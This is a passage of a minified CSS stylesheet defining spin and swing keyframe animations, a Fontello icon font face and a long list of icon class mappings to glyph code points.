fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes fa-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-o-keyframes fa-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-moz-keyframes fa-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@-webkit-keyframes fa-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@-o-keyframes fa-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@keyframes fa-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@-moz-keyframes fa-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@-webkit-keyframes fa-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@-o-keyframes fa-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@keyframes fa-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@-moz-keyframes fa-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-o-keyframes fa-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-moz-keyframes gh-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes gh-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes gh-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes gh-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes gh-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes gh-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-o-keyframes gh-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes gh-spin-inverse{0%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-moz-keyframes gh-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@-webkit-keyframes gh-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@-o-keyframes gh-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@keyframes gh-spin-x{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(359deg);transform:rotateX(359deg)}}@-moz-keyframes gh-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@-webkit-keyframes gh-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@-o-keyframes gh-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@keyframes gh-spin-y{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(359deg);transform:rotateY(359deg)}}@-moz-keyframes gh-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes gh-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-o-keyframes gh-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes gh-swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{-webkit-transform:rotate(0);transform:rotate(0)}75%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@font-face{font-family:Fontello;src:url(/fonts/Fontello/fontello.eot);src:url(/fonts/Fontello/fontello.eot#iefix) format('embedded-opentype'),url(/fonts/Fontello/fontello.woff2) format('woff2'),url(/fonts/Fontello/fontello.woff) format('woff'),url(/fonts/Fontello/fontello.ttf) format('truetype'),url(/fonts/Fontello/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Fontello;src:url(/fonts/Fontello/fontello.svg#fontello) format('svg')}}.ft,[class*=" ft-"],[class*=" ft-"]:before,[class^=ft-],[class^=ft-]:before{font-family:Fontello!important;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ft-emo-happy:before{content:'\e800'}.ft-emo-wink:before{content:'\e801'}.ft-emo-unhappy:before{content:'\e802'}.ft-emo-sleep:before{content:'\e803'}.ft-emo-thumbsup:before{content:'\e804'}.ft-emo-devil:before{content:'\e805'}.ft-emo-surprised:before{content:'\e806'}.ft-emo-tongue:before{content:'\e807'}.ft-emo-coffee:before{content:'\e808'}.ft-emo-sunglasses:before{content:'\e809'}.ft-emo-displeased:before{content:'\e80a'}.ft-emo-beer:before{content:'\e80b'}.ft-emo-grin:before{content:'\e80c'}.ft-emo-angry:before{content:'\e80d'}.ft-emo-saint:before{content:'\e80e'}.ft-emo-cry:before{content:'\e80f'}.ft-emo-shoot:before{content:'\e810'}.ft-emo-squint:before{content:'\e811'}.ft-emo-laugh:before{content:'\e812'}.ft-emo-wink2:before{content:'\e813'}.ft-note:before{content:'\e814'}.ft-note-beamed:before{content:'\e815'}.ft-music:before{content:'\e816'}.ft-search:before{content:'\e817'}.ft-flashlight:before{content:'\e818'}.ft-mail:before{content:'\e819'}.ft-heart:before{content:'\e81a'}.ft-heart-empty:before{content:'\e81b'}.ft-star:before{content:'\e81c'}.ft-star-empty:before{content:'\e81d'}.ft-user:before{content:'\e81e'}.ft-users:before{content:'\e81f'}.ft-user-add:before{content:'\e820'}.ft-video:before{content:'\e821'}.ft-picture:before{content:'\e822'}.ft-camera:before{content:'\e823'}.ft-layout:before{content:'\e824'}.ft-menu:before{content:'\e825'}.ft-check:before{content:'\e826'}.ft-cancel:before{content:'\e827'}.ft-cancel-circled:before{content:'\e828'}.ft-cancel-squared:before{content:'\e829'}.ft-plus:before{content:'\e82a'}.ft-plus-circled:before{content:'\e82b'}.ft-plus-squared:before{content:'\e82c'}.ft-minus:before{content:'\e82d'}.ft-minus-circled:before{content:'\e82e'}.ft-minus-squared:before{content:'\e82f'}.ft-spin1:before{content:'\e830'}.ft-spin2:before{content:'\e831'}.ft-spin3:before{content:'\e832'}.ft-help:before{content:'\e833'}.ft-spin4:before{content:'\e834'}.ft-help-circled:before{content:'\e835'}.ft-info:before{content:'\e836'}.ft-info-circled:before{content:'\e837'}.ft-spin5:before{content:'\e838'}.ft-spin6:before{content:'\e839'}.ft-back:before{content:'\e83a'}.ft-home:before{content:'\e83b'}.ft-link:before{content:'\e83c'}.ft-attach:before{content:'\e83d'}.ft-lock:before{content:'\e83e'}.ft-lock-open:before{content:'\e83f'}.ft-firefox:before{content:'\e840'}.ft-chrome:before{content:'\e841'}.ft-opera:before{content:'\e842'}.ft-ie:before{content:'\e843'}.ft-crown:before{content:'\e844'}.ft-crown-plus:before{content:'\e845'}.ft-crown-minus:before{content:'\e846'}.ft-marquee:before{content:'\e847'}.ft-eye:before{content:'\e848'}.ft-tag:before{content:'\e849'}.ft-bookmark:before{content:'\e84a'}.ft-bookmarks:before{content:'\e84b'}.ft-flag:before{content:'\e84c'}.ft-thumbs-up:before{content:'\e84d'}.ft-thumbs-down:before{content:'\e84e'}.ft-download:before{content:'\e84f'}.ft-upload:before{content:'\e850'}.ft-upload-cloud:before{content:'\e851'}.ft-reply:before{content:'\e852'}.ft-reply-all:before{content:'\e853'}.ft-forward:before{content:'\e854'}.ft-quote:before{content:'\e855'}.ft-code:before{content:'\e856'}.ft-export:before{content:'\e857'}.ft-pencil:before{content:'\e858'}.ft-feather:before{content:'\e859'}.ft-print:before{content:'\e85a'}.ft-retweet:before{content:'\e85b'}.ft-keyboard:before{content:'\e85c'}.ft-comment:before{content:'\e85d'}.ft-chat:before{content:'\e85e'}.ft-bell:before{content:'\e85f'}.ft-attention:before{content:'\e860'}.ft-alert:before{content:'\e861'}.ft-vcard:before{content:'\e862'}.ft-address:before{content:'\e863'}.ft-location:before{content:'\e864'}.ft-map:before{content:'\e865'}.ft-direction:before{content:'\e866'}.ft-compass:before{content:'\e867'}.ft-cup:before{content:'\e868'}.ft-trash:before{content:'\e869'}.ft-doc:before{content:'\e86a'}.ft-docs:before{content:'\e86b'}.ft-doc-landscape:before{content:'\e86c'}.ft-doc-text:before{content:'\e86d'}.ft-doc-text-inv:before{content:'\e86e'}.ft-newspaper:before{content:'\e86f'}.ft-book-open:before{content:'\e870'}.ft-book:before{content:'\e871'}.ft-folder:before{content:'\e872'}.ft-archive:before{content:'\e873'}.ft-box:before{content:'\e874'}.ft-rss:before{content:'\e875'}.ft-phone:before{content:'\e876'}.ft-cog:before{content:'\e877'}.ft-tools:before{content:'\e878'}.ft-share:before{content:'\e879'}.ft-shareable:before{content:'\e87a'}.ft-basket:before{content:'\e87b'}.ft-bag:before{content:'\e87c'}.ft-calendar:before{content:'\e87d'}.ft-login:before{content:'\e87e'}.ft-logout:before{content:'\e87f'}.ft-mic:before{content:'\e880'}.ft-mute:before{content:'\e881'}.ft-sound:before{content:'\e882'}.ft-volume:before{content:'\e883'}.ft-clock:before{content:'\e884'}.ft-hourglass:before{content:'\e885'}.ft-lamp:before{content:'\e886'}.ft-light-down:before{content:'\e887'}.ft-light-up:before{content:'\e888'}.ft-adjust:before{content:'\e889'}.ft-block:before{content:'\e88a'}.ft-resize-full:before{content:'\e88b'}.ft-resize-small:before{content:'\e88c'}.ft-popup:before{content:'\e88d'}.ft-publish:before{content:'\e88e'}.ft-window:before{content:'\e88f'}.ft-arrow-combo:before{content:'\e890'}.ft-down-circled:before{content:'\e891'}.ft-left-circled:before{content:'\e892'}.ft-right-circled:before{content:'\e893'}.ft-up-circled:before{content:'\e894'}.ft-down-open:before{content:'\e895'}.ft-left-open:before{content:'\e896'}.ft-right-open:before{content:'\e897'}.ft-up-open:before{content:'\e898'}.ft-down-open-mini:before{content:'\e899'}.ft-left-open-mini:before{content:'\e89a'}.ft-right-open-mini:before{content:'\e89b'}.ft-up-open-mini:before{content:'\e89c'}.ft-down-open-big:before{content:'\e89d'}.ft-left-open-big:before{content:'\e89e'}.ft-right-open-big:before{content:'\e89f'}.ft-up-open-big:before{content:'\e8a0'}.ft-down:before{content:'\e8a1'}.ft-left:before{content:'\e8a2'}.ft-right:before{content:'\e8a3'}.ft-up:before{content:'\e8a4'}.ft-down-dir:before{content:'\e8a5'}.ft-left-dir:before{content:'\e8a6'}.ft-right-dir:before{content:'\e8a7'}.ft-up-dir:before{content:'\e8a8'}.ft-down-bold:before{content:'\e8a9'}.ft-left-bold:before{content:'\e8aa'}.ft-right-bold:before{content:'\e8ab'}.ft-up-bold:before{content:'\e8ac'}.ft-down-thin:before{content:'\e8ad'}.ft-left-thin:before{content:'\e8ae'}.ft-right-thin:before{content:'\e8af'}.ft-up-thin:before{content:'\e8b0'}.ft-ccw:before{content:'\e8b1'}.ft-cw:before{content:'\e8b2'}.ft-arrows-ccw:before{content:'\e8b3'}.ft-level-down:before{content:'\e8b4'}.ft-level-up:before{content:'\e8b5'}.ft-shuffle:before{content:'\e8b6'}.ft-loop:before{content:'\e8b7'}.ft-switch:before{content:'\e8b8'}.ft-play:before{content:'\e8b9'}.ft-stop:before{content:'\e8ba'}.ft-pause:before{content:'\e8bb'}.ft-record:before{content:'\e8bc'}.ft-to-end:before{content:'\e8bd'}.ft-to-start:before{content:'\e8be'}.ft-fast-forward:before{content:'\e8bf'}.ft-fast-backward:before{content:'\e8c0'}.ft-progress-0:before{content:'\e8c1'}.ft-progress-1:before{content:'\e8c2'}.ft-progress-2:before{content:'\e8c3'}.ft-progress-3:before{content:'\e8c4'}.ft-target:before{content:'\e8c5'}.ft-palette:before{content:'\e8c6'}.ft-list:before{content:'\e8c7'}.ft-list-add:before{content:'\e8c8'}.ft-signal:before{content:'\e8c9'}.ft-trophy:before{content:'\e8ca'}.ft-battery:before{content:'\e8cb'}.ft-back-in-time:before{content:'\e8cc'}.ft-monitor:before{content:'\e8cd'}.ft-mobile:before{content:'\e8ce'}.ft-network:before{content:'\e8cf'}.ft-cd:before{content:'\e8d0'}.ft-inbox:before{content:'\e8d1'}.ft-install:before{content:'\e8d2'}.ft-globe:before{content:'\e8d3'}.ft-cloud:before{content:'\e8d4'}.ft-cloud-thunder:before{content:'\e8d5'}.ft-flash:before{content:'\e8d6'}.ft-moon:before{content:'\e8d7'}.ft-flight:before{content:'\e8d8'}.ft-paper-plane:before{content:'\e8d9'}.ft-leaf:before{content:'\e8da'}.ft-lifebuoy:before{content:'\e8db'}.ft-mouse:before{content:'\e8dc'}.ft-briefcase:before{content:'\e8dd'}.ft-suitcase:before{content:'\e8de'}.ft-dot:before{content:'\e8df'}.ft-dot-2:before{content:'\e8e0'}.ft-dot-3:before{content:'\e8e1'}.ft-brush:before{content:'\e8e2'}.ft-magnet:before{content:'\e8e3'}.ft-infinity:before{content:'\e8e4'}.ft-erase:before{content:'\e8e5'}.ft-chart-pie:before{content:'\e8e6'}.ft-chart-line:before{content:'\e8e7'}.ft-chart-bar:before{content:'\e8e8'}.ft-chart-area:before{content:'\e8e9'}.ft-tape:before{content:'\e8ea'}.ft-graduation-cap:before{content:'\e8eb'}.ft-language:before{content:'\e8ec'}.ft-ticket:before{content:'\e8ed'}.ft-water:before{content:'\e8ee'}.ft-droplet:before{content:'\e8ef'}.ft-air:before{content:'\e8f0'}.ft-credit-card:before{content:'\e8f1'}.ft-floppy:before{content:'\e8f2'}.ft-clipboard:before{content:'\e8f3'}.ft-megaphone:before{content:'\e8f4'}.ft-database:before{content:'\e8f5'}.ft-drive:before{content:'\e8f6'}.ft-bucket:before{content:'\e8f7'}.ft-thermometer:before{content:'\e8f8'}.ft-key:before{content:'\e8f9'}.ft-flow-cascade:before{content:'\e8fa'}.ft-flow-branch:before{content:'\e8fb'}.ft-flow-tree:before{content:'\e8fc'}.ft-flow-line:before{content:'\e8fd'}.ft-flow-parallel:before{content:'\e8fe'}.ft-rocket:before{content:'\e8ff'}.ft-gauge:before{content:'\e900'}.ft-traffic-cone:before{content:'\e901'}.ft-cc:before{content:'\e902'}.ft-cc-by:before{content:'\e903'}.ft-cc-nc:before{content:'\e904'}.ft-cc-nc-eu:before{content:'\e905'}.ft-cc-nc-jp:before{content:'\e906'}.ft-cc-sa:before{content:'\e907'}.ft-cc-nd:before{content:'\e908'}.ft-cc-pd:before{content:'\e909'}.ft-cc-zero:before{content:'\e90a'}.ft-cc-share:before{content:'\e90b'}.ft-cc-remix:before{content:'\e90c'}.ft-music-outline:before{content:'\e90d'}.ft-music-1:before{content:'\e90e'}.ft-search-outline:before{content:'\e90f'}.ft-search-1:before{content:'\e910'}.ft-mail-1:before{content:'\e911'}.ft-heart-1:before{content:'\e912'}.ft-heart-filled:before{content:'\e913'}.ft-star-1:before{content:'\e914'}.ft-star-filled:before{content:'\e915'}.ft-user-outline:before{content:'\e916'}.ft-user-1:before{content:'\e917'}.ft-users-outline:before{content:'\e918'}.ft-users-1:before{content:'\e919'}.ft-user-add-outline:before{content:'\e91a'}.ft-user-add-1:before{content:'\e91b'}.ft-user-delete-outline:before{content:'\e91c'}.ft-user-delete:before{content:'\e91d'}.ft-video-1:before{content:'\e91e'}.ft-videocam-outline:before{content:'\e91f'}.ft-videocam:before{content:'\e920'}.ft-picture-outline:before{content:'\e921'}.ft-picture-1:before{content:'\e922'}.ft-camera-outline:before{content:'\e923'}.ft-camera-1:before{content:'\e924'}.ft-th-outline:before{content:'\e925'}.ft-th:before{content:'\e926'}.ft-th-large-outline:before{content:'\e927'}.ft-th-large:before{content:'\e928'}.ft-th-list-outline:before{content:'\e929'}.ft-th-list:before{content:'\e92a'}.ft-ok-outline:before{content:'\e92b'}.ft-ok:before{content:'\e92c'}.ft-cancel-outline:before{content:'\e92d'}.ft-cancel-1:before{content:'\e92e'}.ft-cancel-alt:before{content:'\e92f'}.ft-cancel-alt-filled:before{content:'\e930'}.ft-cancel-circled-outline:before{content:'\e931'}.ft-cancel-circled-1:before{content:'\e932'}.ft-plus-outline:before{content:'\e933'}.ft-plus-1:before{content:'\e934'}.ft-minus-outline:before{content:'\e935'}.ft-minus-1:before{content:'\e936'}.ft-divide-outline:before{content:'\e937'}.ft-divide:before{content:'\e938'}.ft-eq-outline:before{content:'\e939'}.ft-eq:before{content:'\e93a'}.ft-info-outline:before{content:'\e93b'}.ft-info-1:before{content:'\e93c'}.ft-home-outline:before{content:'\e93d'}.ft-home-1:before{content:'\e93e'}.ft-link-outline:before{content:'\e93f'}.ft-link-1:before{content:'\e940'}.ft-attach-outline:before{content:'\e941'}.ft-attach-1:before{content:'\e942'}.ft-lock-1:before{content:'\e943'}.ft-lock-filled:before{content:'\e944'}.ft-lock-open-1:before{content:'\e945'}.ft-lock-open-filled:before{content:'\e946'}.ft-pin-outline:before{content:'\e947'}.ft-pin:before{content:'\e948'}.ft-eye-outline:before{content:'\e949'}.ft-eye-1:before{content:'\e94a'}.ft-tag-1:before{content:'\e94b'}.ft-tags:before{content:'\e94c'}.ft-bookmark-1:before{content:'\e94d'}.ft-flag-1:before{content:'\e94e'}.ft-flag-filled:before{content:'\e94f'}.ft-thumbs-up-1:before{content:'\e950'}.ft-thumbs-down-1:before{content:'\e951'}.ft-download-outline:before{content:'\e952'}.ft-download-1:before{content:'\e953'}.ft-upload-outline:before{content:'\e954'}.ft-upload-1:before{content:'\e955'}.ft-upload-cloud-outline:before{content:'\e956'}.ft-upload-cloud-1:before{content:'\e957'}.ft-reply-outline:before{content:'\e958'}.ft-reply-1:before{content:'\e959'}.ft-forward-outline:before{content:'\e95a'}.ft-forward-1:before{content:'\e95b'}.ft-code-outline:before{content:'\e95c'}.ft-code-1:before{content:'\e95d'}.ft-export-outline:before{content:'\e95e'}.ft-export-1:before{content:'\e95f'}.ft-pencil-1:before{content:'\e960'}.ft-pen:before{content:'\e961'}.ft-feather-1:before{content:'\e962'}.ft-edit:before{content:'\e963'}.ft-print-1:before{content:'\e964'}.ft-comment-1:before{content:'\e965'}.ft-chat-1:before{content:'\e966'}.ft-chat-alt:before{content:'\e967'}.ft-bell-1:before{content:'\e968'}.ft-attention-1:before{content:'\e969'}.ft-attention-filled:before{content:'\e96a'}.ft-warning-empty:before{content:'\e96b'}.ft-warning:before{content:'\e96c'}.ft-contacts:before{content:'\e96d'}.ft-vcard-1:before{content:'\e96e'}.ft-address-1:before{content:'\e96f'}.ft-location-outline:before{content:'\e970'}.ft-location-1:before{content:'\e971'}.ft-map-1:before{content:'\e972'}.ft-direction-outline:before{content:'\e973'}.ft-direction-1:before{content:'\e974'}.ft-compass-1:before{content:'\e975'}.ft-trash-1:before{content:'\e976'}.ft-doc-1:before{content:'\e977'}.ft-doc-text-1:before{content:'\e978'}.ft-doc-add:before{content:'\e979'}.ft-doc-remove:before{content:'\e97a'}.ft-news:before{content:'\e97b'}.ft-folder-1:before{content:'\e97c'}.ft-folder-add:before{content:'\e97d'}.ft-folder-delete:before{content:'\e97e'}.ft-archive-1:before{content:'\e97f'}.ft-box-1:before{content:'\e980'}.ft-rss-outline:before{content:'\e981'}.ft-rss-1:before{content:'\e982'}.ft-phone-outline:before{content:'\e983'}.ft-phone-1:before{content:'\e984'}.ft-menu-outline:before{content:'\e985'}.ft-menu-1:before{content:'\e986'}.ft-cog-outline:before{content:'\e987'}.ft-cog-1:before{content:'\e988'}.ft-wrench-outline:before{content:'\e989'}.ft-wrench:before{content:'\e98a'}.ft-basket-1:before{content:'\e98b'}.ft-calendar-outlilne:before{content:'\e98c'}.ft-calendar-1:before{content:'\e98d'}.ft-mic-outline:before{content:'\e98e'}.ft-mic-1:before{content:'\e98f'}.ft-volume-off:before{content:'\e990'}.ft-volume-low:before{content:'\e991'}.ft-volume-middle:before{content:'\e992'}.ft-volume-high:before{content:'\e993'}.ft-headphones:before{content:'\e994'}.ft-clock-1:before{content:'\e995'}.ft-wristwatch:before{content:'\e996'}.ft-stopwatch:before{content:'\e997'}.ft-lightbulb:before{content:'\e998'}.ft-block-outline:before{content:'\e999'}.ft-block-1:before{content:'\e99a'}.ft-resize-full-outline:before{content:'\e99b'}.ft-resize-full-1:before{content:'\e99c'}.ft-resize-normal-outline:before{content:'\e99d'}.ft-resize-normal:before{content:'\e99e'}.ft-move-outline:before{content:'\e99f'}.ft-move:before{content:'\e9a0'}.ft-popup-1:before{content:'\e9a1'}.ft-zoom-in-outline:before{content:'\e9a2'}.ft-zoom-in:before{content:'\e9a3'}.ft-zoom-out-outline:before{content:'\e9a4'}.ft-zoom-out:before{content:'\e9a5'}.ft-popup-2:before{content:'\e9a6'}.ft-left-open-outline:before{content:'\e9a7'}.ft-left-open-1:before{content:'\e9a8'}.ft-right-open-outline:before{content:'\e9a9'}.ft-right-open-1:before{content:'\e9aa'}.ft-down-1:before{content:'\e9ab'}.ft-left-1:before{content:'\e9ac'}.ft-right-1:before{content:'\e9ad'}.ft-up-1:before{content:'\e9ae'}.ft-down-outline:before{content:'\e9af'}.ft-left-outline:before{content:'\e9b0'}.ft-right-outline:before{content:'\e9b1'}.ft-up-outline:before{content:'\e9b2'}.ft-down-small:before{content:'\e9b3'}.ft-left-small:before{content:'\e9b4'}.ft-right-small:before{content:'\e9b5'}.ft-up-small:before{content:'\e9b6'}.ft-cw-outline:before{content:'\e9b7'}.ft-cw-1:before{content:'\e9b8'}.ft-arrows-cw-outline:before{content:'\e9b9'}.ft-arrows-cw:before{content:'\e9ba'}.ft-loop-outline:before{content:'\e9bb'}.ft-loop-1:before{content:'\e9bc'}.ft-loop-alt-outline:before{content:'\e9bd'}.ft-loop-alt:before{content:'\e9be'}.ft-shuffle-1:before{content:'\e9bf'}.ft-play-outline:before{content:'\e9c0'}.ft-play-1:before{content:'\e9c1'}.ft-stop-outline:before{content:'\e9c2'}.ft-stop-1:before{content:'\e9c3'}.ft-pause-outline:before{content:'\e9c4'}.ft-pause-1:before{content:'\e9c5'}.ft-fast-fw-outline:before{content:'\e9c6'}.ft-fast-fw:before{content:'\e9c7'}.ft-rewind-outline:before{content:'\e9c8'}.ft-rewind:before{content:'\e9c9'}.ft-record-outline:before{content:'\e9ca'}.ft-record-1:before{content:'\e9cb'}.ft-eject-outline:before{content:'\e9cc'}.ft-eject:before{content:'\e9cd'}.ft-eject-alt-outline:before{content:'\e9ce'}.ft-eject-alt:before{content:'\e9cf'}.ft-bat1:before{content:'\e9d0'}.ft-bat2:before{content:'\e9d1'}.ft-bat3:before{content:'\e9d2'}.ft-bat4:before{content:'\e9d3'}.ft-bat-charge:before{content:'\e9d4'}.ft-plug:before{content:'\e9d5'}.ft-target-outline:before{content:'\e9d6'}.ft-target-1:before{content:'\e9d7'}.ft-wifi-outline:before{content:'\e9d8'}.ft-wifi:before{content:'\e9d9'}.ft-desktop:before{content:'\e9da'}.ft-laptop:before{content:'\e9db'}.ft-tablet:before{content:'\e9dc'}.ft-mobile-1:before{content:'\e9dd'}.ft-contrast:before{content:'\e9de'}.ft-globe-outline:before{content:'\e9df'}.ft-globe-1:before{content:'\e9e0'}.ft-globe-alt-outline:before{content:'\e9e1'}.ft-globe-alt:before{content:'\e9e2'}.ft-sun:before{content:'\e9e3'}.ft-sun-filled:before{content:'\e9e4'}.ft-cloud-1:before{content:'\e9e5'}.ft-flash-outline:before{content:'\e9e6'}.ft-flash-1:before{content:'\e9e7'}.ft-moon-1:before{content:'\e9e8'}.ft-waves-outline:before{content:'\e9e9'}.ft-waves:before{content:'\e9ea'}.ft-rain:before{content:'\e9eb'}.ft-cloud-sun:before{content:'\e9ec'}.ft-drizzle:before{content:'\e9ed'}.ft-snow:before{content:'\e9ee'}.ft-cloud-flash:before{content:'\e9ef'}.ft-cloud-wind:before{content:'\e9f0'}.ft-wind:before{content:'\e9f1'}.ft-plane-outline:before{content:'\e9f2'}.ft-plane:before{content:'\e9f3'}.ft-leaf-1:before{content:'\e9f4'}.ft-lifebuoy-1:before{content:'\e9f5'}.ft-briefcase-1:before{content:'\e9f6'}.ft-brush-1:before{content:'\e9f7'}.ft-pipette:before{content:'\e9f8'}.ft-power-outline:before{content:'\e9f9'}.ft-power:before{content:'\e9fa'}.ft-check-outline:before{content:'\e9fb'}.ft-check-1:before{content:'\e9fc'}.ft-gift:before{content:'\e9fd'}.ft-temperatire:before{content:'\e9fe'}.ft-chart-outline:before{content:'\e9ff'}.ft-chart:before{content:'\ea00'}.ft-chart-alt-outline:before{content:'\ea01'}.ft-chart-alt:before{content:'\ea02'}.ft-chart-bar-outline:before{content:'\ea03'}.ft-chart-bar-1:before{content:'\ea04'}.ft-chart-pie-outline:before{content:'\ea05'}.ft-chart-pie-1:before{content:'\ea06'}.ft-ticket-1:before{content:'\ea07'}.ft-credit-card-1:before{content:'\ea08'}.ft-clipboard-1:before{content:'\ea09'}.ft-database-1:before{content:'\ea0a'}.ft-key-outline:before{content:'\ea0b'}.ft-key-1:before{content:'\ea0c'}.ft-flow-split:before{content:'\ea0d'}.ft-flow-merge:before{content:'\ea0e'}.ft-flow-parallel-1:before{content:'\ea0f'}.ft-flow-cross:before{content:'\ea10'}.ft-certificate-outline:before{content:'\ea11'}.ft-certificate:before{content:'\ea12'}.ft-scissors-outline:before{content:'\ea13'}.ft-scissors:before{content:'\ea14'}.ft-flask:before{content:'\ea15'}.ft-wine:before{content:'\ea16'}.ft-coffee:before{content:'\ea17'}.ft-beer:before{content:'\ea18'}.ft-anchor-outline:before{content:'\ea19'}.ft-anchor:before{content:'\ea1a'}.ft-puzzle-outline:before{content:'\ea1b'}.ft-puzzle:before{content:'\ea1c'}.ft-tree:before{content:'\ea1d'}.ft-calculator:before{content:'\ea1e'}.ft-infinity-outline:before{content:'\ea1f'}.ft-infinity-1:before{content:'\ea20'}.ft-pi-outline:before{content:'\ea21'}.ft-pi:before{content:'\ea22'}.ft-at:before{content:'\ea23'}.ft-at-circled:before{content:'\ea24'}.ft-looped-square-outline:before{content:'\ea25'}.ft-looped-square-interest:before{content:'\ea26'}.ft-sort-alphabet-outline:before{content:'\ea27'}.ft-sort-alphabet:before{content:'\ea28'}.ft-sort-numeric-outline:before{content:'\ea29'}.ft-sort-numeric:before{content:'\ea2a'}.ft-dribbble-circled-1:before{c